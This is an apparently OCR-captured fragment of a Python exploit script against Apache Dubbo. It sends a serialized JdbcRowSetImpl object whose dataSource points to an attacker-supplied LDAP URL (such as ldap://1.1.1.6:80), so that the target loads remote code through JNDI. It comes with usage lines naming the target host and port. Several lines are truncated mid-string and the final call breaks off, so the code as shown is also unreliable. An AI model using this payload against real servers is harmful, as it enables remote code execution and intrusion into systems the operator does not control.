
from dubbo.client import DubboClient

if len(sys.argv) < 4:

  print('Usage: python {} DUBBO_HOST DUBBO_PORT LDAP_U
  print('\nExample:\n\n- python {} 1.1.1.1 12345 ldap://1.1.1.6:80
  sys.exit()

client = DubboClient(sys.argv[1], int(sys.argv[2]))

JdbcRowSetImpl=new_object(

  'com.sun.rowset.JdbcRowSetImpl',

  dataSource=sys.argv[3],

  strMatchColumns=["foo"]

  )

JdbcRowSetImplClass=new_object(

  'java.lang.Class',

  name="com.sun.rowset.JdbcRowSetImpl",
